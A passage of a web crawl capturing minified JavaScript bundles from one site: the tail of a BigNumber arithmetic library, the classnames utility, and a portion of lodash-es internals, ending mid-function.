h(e,r)).c;if(!d||!P||!d[0]||!P[0])return!m.s||!e.s||d&&!d[0]&&!P||P&&!P[0]&&!d?e.c=e.e=e.s=null:(e.s*=m.s,!d||!P?e.c=e.e=null:(e.c=[0],e.e=0)),e;for(s=$(m.e/N)+$(e.e/N),e.s*=m.s,f=d.length,a=P.length,f<a&&(A=d,d=P,P=A,t=f,f=a,a=t),t=f+a,A=[];t--;A.push(0));for(B=H,M=J,t=a;--t>=0;){for(i=0,p=P[t]%M,w=P[t]/M|0,c=f,l=t+c;l>t;)u=d[--c]%M,o=d[c]/M|0,n=w*u+o*p,u=p*u+n%M*M+A[l]+i,i=(u/B|0)+(n/M|0)+w*o,A[l--]=u%B;A[l]=i}return i?++s:A.splice(0,1),oe(e,A,s)},g.negated=function(){var e=new h(this);return e.s=-e.s||null,e},g.plus=function(e,r){var i,s=this,t=s.s;if(e=new h(e,r),r=e.s,!t||!r)return new h(NaN);if(t!=r)return e.s=-r,s.minus(e);var l=s.e/N,c=e.e/N,n=s.c,f=e.c;if(!l||!c){if(!n||!f)return new h(t/0);if(!n[0]||!f[0])return f[0]?e:new h(n[0]?s:t*0)}if(l=$(l),c=$(c),n=n.slice(),t=l-c){for(t>0?(c=l,i=f):(t=-t,i=n),i.reverse();t--;i.push(0));i.reverse()}for(t=n.length,r=f.length,t-r<0&&(i=f,f=n,n=i,r=t),t=0;r;)t=(n[--r]=n[r]+f[r]+t)/H|0,n[r]=H===n[r]?0:n[r]%H;return t&&(n=[t].concat(n),++c),oe(e,n,c)},g.precision=g.sd=function(e,r){var i,s,t,l=this;if(e!=null&&e!==!!e)return v(e,1,D),r==null?r=S:v(r,0,8),G(new h(l),e,r);if(!(i=l.c))return null;if(t=i.length-1,s=t*N+1,t=i[t]){for(;t%10==0;t/=10,s--);for(t=i[0];t>=10;t/=10,s++);}return e&&l.e+1>s&&(s=l.e+1),s},g.shiftedBy=function(e){return v(e,-ae,ae),this.times("1e"+e)},g.squareRoot=g.sqrt=function(){var e,r,i,s,t,l=this,c=l.c,n=l.s,f=l.e,u=x+4,o=new h("0.5");if(n!==1||!c||!c[0])return new h(!n||n<0&&(!c||c[0])?NaN:c?l:1/0);if(n=Math.sqrt(+V(l)),n==0||n==1/0?(r=q(c),(r.length+f)%2==0&&(r+="0"),n=Math.sqrt(+r),f=$((f+1)/2)-(f<0||f%2),n==1/0?r="5e"+f:(r=n.toExponential(),r=r.slice(0,r.indexOf("e")+1)+f),i=new h(r)):i=new h(n+""),i.c[0]){for(f=i.e,n=f+u,n<3&&(n=0);;)if(t=i,i=o.times(t.plus(E(l,t,u,1))),q(t.c).slice(0,n)===(r=q(i.c)).slice(0,n))if(i.e<f&&--n,r=r.slice(n-3,n+1),r=="9999"||!s&&r=="4999"){if(!s&&(G(t,t.e+x+2,0),t.times(t).eq(l))){i=t;break}u+=4,n+=4,s=1}else{(!+r||!+r.slice(1)&&r.charAt(0)=="5")&&(G(i,i.e+x+2,1),e=!i.times(i).eq(l));break}}return G(i,i.e+x+1,S,e)},g.toExponential=function(e,r){return e!=null&&(v(e,0,D),e++),le(this,e,r,1)},g.toFixed=function(e,r){return e!=null&&(v(e,0,D),e=e+this.e+1),le(this,e,r)},g.toFormat=function(e,r,i){var s,t=this;if(i==null)e!=null&&r&&typeof r=="object"?(i=r,r=null):e&&typeof e=="object"?(i=e,e=r=null):i=te;else if(typeof i!="object")throw Error(U+"Argument not an object: "+i);if(s=t.toFixed(e,r),t.c){var l,c=s.split("."),n=+i.groupSize,f=+i.secondaryGroupSize,u=i.groupSeparator||"",o=c[0],a=c[1],p=t.s<0,w=p?o.slice(1):o,A=w.length;if(f&&(l=n,n=f,f=l,A-=l),n>0&&A>0){for(l=A%n||n,o=w.substr(0,l);l<A;l+=n)o+=u+w.substr(l,n);f>0&&(o+=u+w.slice(l)),p&&(o="-"+o)}s=a?o+(i.decimalSeparator||"")+((f=+i.fractionGroupSize)?a.replace(new RegExp("\\d{"+f+"}\\B","g"),"$&"+(i.fractionGroupSeparator||"")):a):o}return(i.prefix||"")+s+(i.suffix||"")},g.toFraction=function(e){var r,i,s,t,l,c,n,f,u,o,a,p,w=this,A=w.c;if(e!=null&&(n=new h(e),!n.isInteger()&&(n.c||n.s!==1)||n.lt(T)))throw Error(U+"Argument "+(n.isInteger()?"out of range: ":"not an integer: ")+V(n));if(!A)return new h(w);for(r=new h(T),u=i=new h(T),s=f=new h(T),p=q(A),l=r.e=p.length-w.e-1,r.c[0]=he[(c=l%N)<0?N+c:c],e=!e||n.comparedTo(r)>0?l>0?r:u:n,c=z,z=1/0,n=new h(p),f.c[0]=0;o=E(n,r,0,1),t=i.plus(o.times(s)),t.comparedTo(e)!=1;)i=s,s=t,u=f.plus(o.times(t=u)),f=t,r=n.minus(o.times(t=r)),n=t;return t=E(e.minus(i),s,0,1),f=f.plus(t.times(u)),i=i.plus(t.times(s)),f.s=u.s=w.s,l=l*2,a=E(u,s,l,S).minus(w).abs().comparedTo(E(f,i,l,S).minus(w).abs())<1?[u,s]:[f,i],z=c,a},g.toNumber=function(){return+V(this)},g.toPrecision=function(e,r){return e!=null&&v(e,1,D),le(this,e,r,2)},g.toString=function(e){var r,i=this,s=i.s,t=i.e;return t===null?s?(r="Infinity",s<0&&(r="-"+r)):r="NaN":(e==null?r=t<=C||t>=k?ne(q(i.c),t):W(q(i.c),t,"0"):e===10&&fe?(i=G(new h(i),x+t+1,S),r=W(q(i.c),i.e,"0")):(v(e,2,K.length,"Base"),r=_(W(q(i.c),t,"0"),10,e,s,!0)),s<0&&i.c[0]&&(r="-"+r)),r},g.valueOf=g.toJSON=function(){return V(this)},g._isBigNumber=!0,g[Symbol.toStringTag]="BigNumber",g[Symbol.for("nodejs.util.inspect.custom")]=g.valueOf,O!=null&&h.set(O),h}function $(O){var E=O|0;return O>0||O===E?E:E-1}function q(O){for(var E,_,R=1,g=O.length,T=O[0]+"";R<g;){for(E=O[R++]+"",_=N-E.length;_--;E="0"+E);T+=E}for(g=T.length;T.charCodeAt(--g)===48;);return T.slice(0,g+1||1)}function j(O,E){var _,R,g=O.c,T=E.c,x=O.s,S=E.s,C=O.e,k=E.e;if(!x||!S)return null;if(_=g&&!g[0],R=T&&!T[0],_||R)return _?R?0:-S:x;if(x!=S)return x;if(_=x<0,R=C==k,!g||!T)return R?0:!g^_?1:-1;if(!R)return C>k^_?1:-1;for(S=(C=g.length)<(k=T.length)?C:k,x=0;x<S;x++)if(g[x]!=T[x])return g[x]>T[x]^_?1:-1;return C==k?0:C>k^_?1:-1}function v(O,E,_,R){if(O<E||O>_||O!==y(O))throw Error(U+(R||"Argument")+(typeof O=="number"?O<E||O>_?" out of range: ":" not an integer: ":" not a primitive number: ")+String(O))}function ie(O){var E=O.c.length-1;return $(O.e/N)==E&&O.c[E]%2!=0}function ne(O,E){return(O.length>1?O.charAt(0)+"."+O.slice(1):O)+(E<0?"e":"e+")+E}function W(O,E,_){var R,g;if(E<0){for(g=_+".";++E;g+=_);O=g+O}else if(R=O.length,++E>R){for(g=_,E-=R;--E;g+=_);O+=g}else E<R&&(O=O.slice(0,E)+"."+O.slice(E));return O}var Ne=we();export{Ne as B};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/classnames-ceec5e3a.js
body_size: 304
content:
import{g as c}from"./@babel-7b1b1467.js";var i={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var f={}.hasOwnProperty;function s(){for(var t="",r=0;r<arguments.length;r++){var n=arguments[r];n&&(t=o(t,a(n)))}return t}function a(t){if(typeof t=="string"||typeof t=="number")return t;if(typeof t!="object")return"";if(Array.isArray(t))return s.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var r="";for(var n in t)f.call(t,n)&&t[n]&&(r=o(r,n));return r}function o(t,r){return r?t?t+" "+r:t+r:t}e.exports?(s.default=s,e.exports=s):window.classNames=s})()})(i);var p=i.exports;const l=c(p);export{l as c};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/lodash-es-76f6e5df.js
body_size: 14447
content:
var cr=typeof global=="object"&&global&&global.Object===Object&&global;const pt=cr;var lr=typeof self=="object"&&self&&self.Object===Object&&self,gr=pt||lr||Function("return this")();const w=gr;var hr=w.Symbol;const P=hr;var _t=Object.prototype,dr=_t.hasOwnProperty,pr=_t.toString,fn=P?P.toStringTag:void 0;function _r(n){var e=dr.call(n,fn),t=n[fn];try{n[fn]=void 0;var r=!0}catch(f){}var i=pr.call(n);return r&&(e?n[fn]=t:delete n[fn]),i}var vr=Object.prototype,Ar=vr.toString;function $r(n){return Ar.call(n)}var br="[object Null]",Tr="[object Undefined]",me=P?P.toStringTag:void 0;function M(n){return n==null?n===void 0?Tr:br:me&&me in Object(n)?_r(n):$r(n)}function O(n){return n!=null&&typeof n=="object"}var yr="[object Symbol]";function H(n){return typeof n=="symbol"||O(n)&&M(n)==yr}function x(n,e){for(var t=-1,r=n==null?0:n.length,i=Array(r);++t<r;)i[t]=e(n[t],t,n);return i}var wr=Array.isArray;const y=wr;var Pr=1/0,xe=P?P.prototype:void 0,Ee=xe?xe.toString:void 0;function se(n){if(typeof n=="string")return n;if(y(n))return x(n,se)+"";if(H(n))return Ee?Ee.call(n):"";var e=n+"";return e=="0"&&1/n==-Pr?"-0":e}var Or=/\s/;function Rr(n){for(var e=n.length;e--&&Or.test(n.charAt(e)););return e}var Lr=/^\s+/;function vt(n){return n&&n.slice(0,Rr(n)+1).replace(Lr,"")}function R(n){var e=typeof n;return n!=null&&(e=="object"||e=="function")}var Se=0/0,mr=/^[-+]0x[0-9a-f]+$/i,xr=/^0b[01]+$/i,Er=/^0o[0-7]+$/i,Sr=parseInt;function on(n){if(typeof n=="number")return n;if(H(n))return Se;if(R(n)){var e=typeof n.valueOf=="function"?n.valueOf():n;n=R(e)?e+"":e}if(typeof n!="string")return n===0?n:+n;n=vt(n);var t=xr.test(n);return t||Er.test(n)?Sr(n.slice(2),t?2:8):mr.test(n)?Se:+n}var Ie=1/0,Ir=17976931348623157e292;function ne(n){if(!n)return n===0?n:0;if(n=on(n),n===Ie||n===-Ie){var e=n<0?-1:1;return e*Ir}return n===n?n:0}function Y(n){var e=ne(n),t=e%1;return e===e?t?e-t:e:0}function B(n){return n}var Cr="[object AsyncFunction]",Fr="[object Function]",Mr="[object GeneratorFunction]",Gr="[object Proxy]";function ce(n){if(!R(n))return!1;var e=M(n);return e==Fr||e==Mr||e==Cr||e==Gr}var jr=w["__core-js_shared__"];const Kn=jr;var Ce=function(){var n=/[^.]+$/.exec(Kn&&Kn.keys&&Kn.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}();function Dr(n){return!!Ce&&Ce in n}var Nr=Function.prototype,Br=Nr.toString;function q(n){if(n!=null){try{return Br.call(n)}catch(e){}try{return n+""}catch(e){}}return""}var Wr=/[\\^$.*+?()[\]{}|]/g,Ur=/^\[object .+?Constructor\]$/,Hr=Function.prototype,Yr=Object.prototype,Kr=Hr.toString,Xr=Yr.hasOwnProperty,zr=RegExp("^"+Kr.call(Xr).replace(Wr,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function qr(n){if(!R(n)||Dr(n))return!1;var e=ce(n)?zr:Ur;return e.test(q(n))}function Zr(n,e){return n==null?void 0:n[e]}function Z(n,e){var t=Zr(n,e);return qr(t)?t:void 0}var Jr=Z(w,"WeakMap");const sn=Jr;var Qr=sn&&new sn;const Rn=Qr;var Vr=Rn?function(n,e){return Rn.set(n,e),n}:B;const At=Vr;var Fe=Object.create,kr=function(){function n(){}return function(e){if(!R(e))return{};if(Fe)return Fe(e);n.prototype=e;var t=new n;return n.prototype=void 0,t}}();const An=kr;function cn(n){return function(){var e=arguments;switch(e.length){case 0:return new n;case 1:return new n(e[0]);case 2:return new n(e[0],e[1]);case 3:return new n(e[0],e[1],e[2]);case 4:return new n(e[0],e[1],e[2],e[3]);case 5:return new n(e[0],e[1],e[2],e[3],e[4]);case 6:return new n(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new n(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var t=An(n.prototype),r=n.apply(t,e);return R(r)?r:t}}var ni=1;function ei(n,e,t){var r=e&ni,i=cn(n);function f(){var a=this&&this!==w&&this instanceof f?i:n;return a.apply(r?t:this,arguments)}return f}function le(n,e,t){switch(t.length){case 0:return n.call(e);case 1:return n.call(e,t[0]);case 2:return n.call(e,t[0],t[1]);case 3:return n.call(e,t[0],t[1],t[2])}return n.apply(e,t)}var ti=Math.max;function $t(n,e,t,r){for(var i=-1,f=n.length,a=t.length,u=-1,o=e.length,s=ti(f-a,0),c=Array(o+s),l=!r;++u<o;)c[u]=e[u];for(;++i<a;)(l||i<f)&&(c[t[i]]=n[i]);for(;s--;)c[u++]=n[i++];return c}var ri=Math.max;function bt(n,e,t,r){for(var i=-1,f=n.length,a=-1,u=t.length,o=-1,s=e.length,c=ri(f-u,0),l=Array(c+s),g=!r;++i<c;)l[i]=n[i];for(var h=i;++o<s;)l[h+o]=e[o];for(;++a<u;)(g||i<f)&&(l[h+t[a]]=n[i++]);return l}function ii(n,e){for(var t=n.length,r=0;t--;)n[t]===e&&++r;return r}function ge(){}var fi=4294967295;function k(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=fi,this.__views__=[]}k.prototype=An(ge.prototype);k.prototype.constructor=k;function Tt(){}var ai=Rn?function(n){return Rn.get(n)}:Tt;const yt=ai;var ui={};const Me=ui;var oi=Object.prototype,si=oi.hasOwnProperty;function ci(n){for(var e=n.name+"",t=Me[e],r=si.call(Me,e)?t.length:0;r--;){var i=t[r],f=i.func;if(f==null||f==n)return i.name}return e}function nn(n,e){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=void 0}nn.prototype=An(ge.prototype);nn.prototype.constructor=nn;function $n(n,e){var t=-1,r=n.length;for(e||(e=Array(r));++t<r;)e[t]=n[t];return e}function li(n){if(n instanceof k)return n.clone();var e=new nn(n.__wrapped__,n.__chain__);return e.__actions__=$n(n.__actions__),e.__index__=n.__index__,e.__values__=n.__values__,e}var gi=Object.prototype,hi=gi.hasOwnProperty;function Ln(n){if(O(n)&&!y(n)&&!(n instanceof k)){if(n instanceof nn)return n;if(hi.call(n,"__wrapped__"))return li(n)}return new nn(n)}Ln.prototype=ge.prototype;Ln.prototype.constructor=Ln;function di(n){var e=ci(n),t=Ln[e];if(typeof t!="function"||!(e in k.prototype))return!1;if(n===t)return!0;var r=yt(t);return!!r&&n===r[0]}var pi=800,_i=16,vi=Date.now;function wt(n){var e=0,t=0;return function(){var r=vi(),i=_i-(r-t);if(t=r,i>0){if(++e>=pi)return arguments[0]}else e=0;return n.apply(void 0,arguments)}}var Ai=wt(At);const Pt=Ai;var $i=/\{\n\/\* \[wrapped with (.+)\] \*/,bi=/,? & /;function Ti(n){var e=n.match($i);return e?e[1].split(bi):[]}var yi=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;function wi(n,e){var t=e.length;if(!t)return n;var r=t-1;return e[r]=(t>1?"& ":"")+e[r],e=e.join(t>2?", ":" "),n.replace(yi,"{\n/* [wrapped with "+e+"] */\n")}function Pi(n){return function(){return n}}var Oi=function(){try{var n=Z(Object,"defineProperty");return n({},"",{}),n}catch(e){}}();const mn=Oi;var Ri=mn?function(n,e){return mn(n,"toString",{configurable:!0,enumerable:!1,value:Pi(e),writable:!0})}:B;const Li=Ri;var mi=wt(Li);const he=mi;function En(n,e){for(var t=-1,r=n==null?0:n.length;++t<r&&e(n[t],t,n)!==!1;);return n}function Ot(n,e,t,r){for(var i=n.length,f=t+(r?1:-1);r?f--:++f<i;)if(e(n[f],f,n))return f;return-1}function xi(n){return n!==n}function Ei(n,e,t){for(var r=t-1,i=n.length;++r<i;)if(n[r]===e)return r;return-1}function bn(n,e,t){return e===e?Ei(n,e,t):Ot(n,xi,t)}function Sn(n,e){var t=n==null?0:n.length;return!!t&&bn(n,e,0)>-1}var Si=1,Ii=2,Ci=8,Fi=16,Mi=32,Gi=64,ji=128,Di=256,Ni=512,Bi=[["ary",ji],["bind",Si],["bindKey",Ii],["curry",Ci],["curryRight",Fi],["flip",Ni],["partial",Mi],["partialRight",Gi],["rearg",Di]];function Wi(n,e){return En(Bi,function(t){var r="_."+t[0];e&t[1]&&!Sn(n,r)&&n.push(r)}),n.sort()}function Rt(n,e,t){var r=e+"";return he(n,wi(r,Wi(Ti(r),t)))}var Ui=1,Hi=2,Yi=4,Ki=8,Ge=32,je=64;function Lt(n,e,t,r,i,f,a,u,o,s){var c=e&Ki,l=c?a:void 0,g=c?void 0:a,h=c?f:void 0,d=c?void 0:f;e|=c?Ge:je,e&=~(c?je:Ge),e&Yi||(e&=~(Ui|Hi));var v=[n,e,i,h,l,d,g,u,o,s],p=t.apply(void 0,v);return di(n)&&Pt(p,v),p.placeholder=r,Rt(p,n,e)}function de(n){var e=n;return e.placeholder}var Xi=9007199254740991,zi=/^(?:0|[1-9]\d*)$/;function Tn(n,e){var t=typeof n;return e=e==null?Xi:e,!!e&&(t=="number"||t!="symbol"&&zi.test(n))&&n>-1&&n%1==0&&n<e}var qi=Math.min;function Zi(n,e){for(var t=n.length,r=qi(e.length,t),i=$n(n);r--;){var f=e[r];n[r]=Tn(f,t)?i[f]:void 0}return n}var De="__lodash_placeholder__";function ln(n,e){for(var t=-1,r=n.length,i=0,f=[];++t<r;){var a=n[t];(a===e||a===De)&&(n[t]=De,f[i++]=t)}return f}var Ji=1,Qi=2,Vi=8,ki=16,nf=128,ef=512;function pe(n,e,t,r,i,f,a,u,o,s){var c=e&nf,l=e&Ji,g=e&Qi,h=e&(Vi|ki),d=e&ef,v=g?void 0:cn(n);function p(){for(var _=arguments.length,$=Array(_),N=_;N--;)$[N]=arguments[N];if(h)var C=de(p),E=ii($,C);if(r&&($=$t($,r,i,h)),f&&($=bt($,f,a,h)),_-=E,h&&_<s){var T=ln($,C);return Lt(n,e,pe,p.placeholder,t,$,T,u,o,s-_)}var m=l?t:this,F=g?m[n]:n;return _=$.length,u?$=Zi($,u):d&&_>1&&$.reverse(),c&&o<_&&($.length=o),this&&this!==w&&this instanceof p&&(F=v||cn(F)),F.apply(m,$)}return p}function tf(n,e,t){var r=cn(n);function i(){for(var f=arguments.length,a=Array(f),u=f,o=de(i);u--;)a[u]=arguments[u];var s=f<3&&a[0]!==o&&a[f-1]!==o?[]:ln(a,o);if(f-=s.length,f<t)return Lt(n,e,pe,i.placeholder,void 0,a,s,void 0,void 0,t-f);var c=this&&this!==w&&this instanceof i?r:n;return le(c,this,a)}return i}var rf=1;function ff(n,e,t,r){var i=e&rf,f=cn(n);function a(){for(var u=-1,o=arguments.length,s=-1,c=r.length,l=Array(c+o),g=this&&this!==w&&this instanceof a?f:n;++s<c;)l[s]=r[s];for(;o--;)l[s++]=arguments[++u];return le(g,i?t:this,l)}return a}var Ne="__lodash_placeholder__",Xn=1,af=2,uf=4,Be=8,an=128,We=256,of=Math.min;function sf(n,e){var t=n[1],r=e[1],i=t|r,f=i<(Xn|af|an),a=r==an&&t==Be||r==an&&t==We&&n[7].length<=e[8]||r==(an|We)&&e[7].length<=e[8]&&t==Be;if(!(f||a))return n;r&Xn&&(n[2]=e[2],i|=t&Xn?0:uf);var u=e[3];if(u){var o=n[3];n[3]=o?$t(o,u,e[4]):u,n[4]=o?ln(n[3],Ne):e[4]}return u=e[5],u&&(o=n[5],n[5]=o?bt(o,u,e[6]):u,n[6]=o?ln(n[5],Ne):e[6]),u=e[7],u&&(n[7]=u),r&an&&(n[8]=n[8]==null?e[8]:of(n[8],e[8])),n[9]==null&&(n[9]=e[9]),n[0]=e[0],n[1]=i,n}var cf="Expected a function",Ue=1,lf=2,zn=8,qn=16,Zn=32,He=64,Ye=Math.max;function gf(n,e,t,r,i,f,a,u){var o=e&lf;if(!o&&typeof n!="function")throw new TypeError(cf);var s=r?r.length:0;if(s||(e&=~(Zn|He),r=i=void 0),a=a===void 0?a:Ye(Y(a),0),u=u===void 0?u:Y(u),s-=i?i.length:0,e&He){var c=r,l=i;r=i=void 0}var g=o?void 0:yt(n),h=[n,e,t,r,i,c,l,f,a,u];if(g&&sf(h,g),n=h[0],e=h[1],t=h[2],r=h[3],i=h[4],u=h[9]=h[9]===void 0?o?0:n.length:Ye(h[9]-s,0),!u&&e&(zn|qn)&&(e&=~(zn|qn)),!e||e==Ue)var d=ei(n,e,t);else e==zn||e==qn?d=tf(n,e,u):(e==Zn||e==(Ue|Zn))&&!i.length?d=ff(n,e,t,r):d=pe.apply(void 0,h);var v=g?At:Pt;return Rt(v(d,h),n,e)}function _e(n,e,t){e=="__proto__"&&mn?mn(n,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):n[e]=t}function In(n,e){return n===e||n!==n&&e!==e}var hf=Object.prototype,df=hf.hasOwnProperty;function mt(n,e,t){var r=n[e];(!(df.call(n,e)&&In(r,t))||t===void 0&&!(e in n))&&_e(n,e,t)}function rn(n,e,t,r){var i=!t;t||(t={});for(var f=-1,a=e.length;++f<a;){var u=e[f],o=r?r(t[u],n[u],u,t,n):void 0;o===void 0&&(o=n[u]),i?_e(t,u,o):mt(t,u,o)}return t}var Ke=Math.max;function xt(n,e,t){return e=Ke(e===void 0?n.length-1:e,0),function(){for(var r=arguments,i=-1,f=Ke(r.length-e,0),a=Array(f);++i<f;)a[i]=r[e+i];i=-1;for(var u=Array(e+1);++i<e;)u[i]=r[i];return u[e]=t(a),le(n,this,u)}}function G(n,e){return he(xt(n,e,B),n+"")}var pf=9007199254740991;function ve(n){return typeof n=="number"&&n>-1&&n%1==0&&n<=pf}function I(n){return n!=null&&ve(n.length)&&!ce(n)}function gn(n,e,t){if(!R(t))return!1;var r=typeof e;return(r=="number"?I(t)&&Tn(e,t.length):r=="string"&&e in t)?In(t[e],n):!1}function _f(n){return G(function(e,t){var r=-1,i=t.length,f=i>1?t[i-1]:void 0,a=i>2?t[2]:void 0;for(f=n.length>3&&typeof f=="function"?(i--,f):void 0,a&&gn(t[0],t[1],a)&&(f=i<3?void 0:f,i=1),e=Object(e);++r<i;){var u=t[r];u&&n(e,u,r,f)}return e})}var vf=Object.prototype;function Cn(n){var e=n&&n.constructor,t=typeof e=="function"&&e.prototype||vf;return n===t}function Af(n,e){for(var t=-1,r=Array(n);++t<n;)r[t]=e(t);return r}var $f="[object Arguments]";function Xe(n){return O(n)&&M(n)==$f}var Et=Object.prototype,bf=Et.hasOwnProperty,Tf=Et.propertyIsEnumerable,yf=Xe(function(){return arguments}())?Xe:function(n){return O(n)&&bf.call(n,"callee")&&!Tf.call(n,"callee")};const Fn=yf;function wf(){return!1}var St=typeof exports=="object"&&exports&&!exports.nodeType&&exports,ze=St&&typeof module=="object"&&module&&!module.nodeType&&module,Pf=ze&&ze.exports===St,qe=Pf?w.Buffer:void 0,Of=qe?qe.isBuffer:void 0,Rf=Of||wf;const en=Rf;var Lf="[object Arguments]",mf="[object Array]",xf="[object Boolean]",Ef="[object Date]",Sf="[object Error]",If="[object Function]",Cf="[object Map]",Ff="[object Number]",Mf="[object Object]",Gf="[object RegExp]",jf="[object Set]",Df="[object String]",Nf="[object WeakMap]",Bf="[object ArrayBuffer]",Wf="[object DataView]",Uf="[object Float32Array]",Hf="[object Float64Array]",Yf="[object Int8Array]",Kf="[object Int16Array]",Xf="[object Int32Array]",zf="[object Uint8Array]",qf="[object Uint8ClampedArray]",Zf="[object Uint16Array]",Jf="[object Uint32Array]",b={};b[Uf]=b[Hf]=b[Yf]=b[Kf]=b[Xf]=b[zf]=b[qf]=b[Zf]=b[Jf]=!0;b[Lf]=b[mf]=b[Bf]=b[xf]=b[Wf]=b[Ef]=b[Sf]=b[If]=b[Cf]=b[Ff]=b[Mf]=b[Gf]=b[jf]=b[Df]=b[Nf]=!1;function Qf(n){return O(n)&&ve(n.length)&&!!b[M(n)]}function J(n){return function(e){return n(e)}}var It=typeof exports=="object"&&exports&&!exports.nodeType&&exports,un=It&&typeof module=="object"&&module&&!module.nodeType&&module,Vf=un&&un.exports===It,Jn=Vf&&pt.process,kf=function(){try{var n=un&&un.require&&un.require("util").types;return n||Jn&&Jn.binding&&Jn.binding("util")}catch(e){}}();const tn=kf;var Ze=tn&&tn.isTypedArray,na=Ze?J(Ze):Qf;const Mn=na;var ea=Object.prototype,ta=ea.hasOwnProperty;function Ct(n,e){var t=y(n),r=!t&&Fn(n),i=!t&&!r&&en(n),f=!t&&!r&&!i&&Mn(n),a=t||r||i||f,u=a?Af(n.length,String):[],o=u.length;for(var s in n)(e||ta.call(n,s))&&!(a&&(s=="length"||i&&(s=="offset"||s=="parent")||f&&(s=="buffer"||s=="byteLength"||s=="byteOffset")||Tn(s,o)))&&u.push(s);return u}function Ft(n,e){return function(t){return n(e(t))}}var ra=Ft(Object.keys,Object);const ia=ra;var fa=Object.prototype,aa=fa.hasOwnProperty;function Mt(n){if(!Cn(n))return ia(n);var e=[];for(var t in Object(n))aa.call(n,t)&&t!="constructor"&&e.push(t);return e}function W(n){return I(n)?Ct(n):Mt(n)}function ua(n){var e=[];if(n!=null)for(var t in Object(n))e.push(t);return e}var oa=Object.prototype,sa=oa.hasOwnProperty;function ca(n){if(!R(n))return ua(n);var e=Cn(n),t=[];for(var r in n)r=="constructor"&&(e||!sa.call(n,r))||t.push(r);return t}function Gn(n){return I(n)?Ct(n,!0):ca(n)}var la=_f(function(n,e,t,r){rn(e,W(e),n,r)});const Ml=la;var ga=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ha=/^\w*$/;function Ae(n,e){if(y(n))return!1;var t=typeof n;return t=="number"||t=="symbol"||t=="boolean"||n==null||H(n)?!0:ha.test(n)||!ga.test(n)||e!=null&&n in Object(e)}var da=Z(Object,"create");const hn=da;function pa(){this.__data__=hn?hn(null):{},this.size=0}function _a(n){var e=this.has(n)&&delete this.__data__[n];return this.size-=e?1:0,e}var va="__lodash_hash_undefined__",Aa=Object.prototype,$a=Aa.hasOwnProperty;function ba(n){var e=this.__data__;if(hn){var t=e[n];return t===va?void 0:t}return $a.call(e,n)?e[n]:void 0}var Ta=Object.prototype,ya=Ta.hasOwnProperty;function wa(n){var e=this.__data__;return hn?e[n]!==void 0:ya.call(e,n)}var Pa="__lodash_hash_undefined__";function Oa(n,e){var t=this.__data__;return this.size+=this.has(n)?0:1,t[n]=hn&&e===void 0?Pa:e,this}function K(n){var e=-1,t=n==null?0:n.length;for(this.clear();++e<t;){var r=n[e];this.set(r[0],r[1])}}K.prototype.clear=pa;K.prototype.delete=_a;K.prototype.get=ba;K.prototype.has=wa;K.prototype.set=Oa;function Ra(){this.__data__=[],this.size=0}function jn(n,e){for(var t=n.length;t--;)if(In(n[t][0],e))return t;return-1}var La=Array.prototype,ma=La.splice;function xa(n){var e=this.__data__,t=jn(e,n);if(t<0)return!1;var r=e.length-1;return t==r?e.pop():ma.call(e,t,1),--this.size,!0}function Ea(n){var e=this.__data__,t=jn(e,n);return t<0?void 0:e[t][1]}function Sa(n){return jn(this.__data__,n)>-1}function Ia(n,e){var t=this.__data__,r=jn(t,n);return r<0?(++this.size,t.push([n,e])):t[r][1]=e,this}function j(n){var e=-1,t=n==null?0:n.length;for(this.clear();++e<t;){var r=n[e];this.set(r[0],r[1])}}j.prototype.clear=Ra;j.prototype.delete=xa;j.prototype.get=Ea;j.prototype.has=Sa;j.prototype.set=Ia;var Ca=Z(w,"Map");const dn=Ca;function Fa(){this.size=0,this.__data__={hash:new K,map:new(dn||j),string:new K}}function Ma(n){var e=typeof n;return e=="string"||e=="number"||e=="symbol"||e=="boolean"?n!=="__proto__":n===null}function Dn(n,e){var t=n.__data__;return Ma(e)?t[typeof e=="string"?"string":"hash"]:t.map}function Ga(n){var e=Dn(this,n).delete(n);return this.size-=e?1:0,e}function ja(n){return Dn(this,n).get(n)}function Da(n){return Dn(this,n).has(n)}function Na(n,e){var t=Dn(this,n),r=t.size;return t.set(n,e),this.size+=t.size==r?0:1,this}function D(n){var e=-1,t=n==null?0:n.length;for(this.clear();++e<t;){var r=n[e];this.set(r[0],r[1])}}D.prototype.clear=Fa;D.prototype.delete=Ga;D.prototype.get=ja;D.prototype.has=Da;D.prototype.set=Na;var Ba="Expected a function";function $e(n,e){if(typeof n!="function"||e!=null&&typeof e!="function")throw new TypeError(Ba);var t=function(){var r=arguments,i=e?e.apply(this,r):r[0],f=t.cache;if(f.has(i))return f.get(i);var a=n.apply(this,r);return t.cache=f.set(i,a)||f,a};return t.cache=new($e.Cache||D),t}$e.Cache=D;var Wa=500;function Ua(n){var e=$e(n,function(r){return t.size===Wa&&t.clear(),r}),t=e.cache;return e}var Ha=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ya=/\\(\\)?/g,Ka=Ua(function(n){var e=[];return n.charCodeAt(0)===46&&e.push(""),n.replace(Ha,function(t,r,i,f){e.push(i?f.replace(Ya,"$1"):r||t)}),e});const Xa=Ka;function pn(n){return n==null?"":se(n)}function Nn(n,e){return y(n)?n:Ae(n,e)?[n]:Xa(pn(n))}var za=1/0;function yn(n){if(typeof n=="string"||H(n))return n;var e=n+"";return e=="0"&&1/n==-za?"-0":e}function Bn(n,e){e=Nn(e,n);for(var 